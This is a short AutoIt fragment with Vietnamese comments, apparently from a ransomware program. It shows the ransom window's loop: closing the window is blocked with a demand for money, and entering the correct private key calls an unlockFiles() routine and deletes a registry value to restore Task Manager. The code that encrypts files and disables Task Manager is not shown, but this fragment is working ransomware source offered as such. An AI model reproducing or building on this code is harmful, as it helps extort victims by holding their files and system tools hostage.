 While 1
$nMsg = GUIGetMsg()
Switch $nMsg
; Khi ấn vào nút tắt cửa sổ thì xuất hộp thoại không cho tắt
Case $GUI_EVENT_CLOSE
MsgBox(16 + 262144, "Lỗi", "Đưa tiền đây rồi tính tiếp")
; Khi ấn vào nút xác nhận mật khẩu thì kiểm tra key có khớp không
Case $button
$key = GUICtrlRead($Input1) ; đọc giá trị điền vào của người dùng
If $key == $PRIVATE_KEY Then ; Nếu mã khớp thì
unlockFiles() ; mở khóa file
RegDelete($key_name, $value_name) ; mở khóa taskmanager
MsgBox(16 + 262144, "OK", "Nhớ mặt tao")
Exit
Else ; nếu sai mã thì xuất hộp thoại
MsgBox(16 + 262144, "Lỗi", "Sai mã mở khóa")
EndIf
EndSwitch
WEnd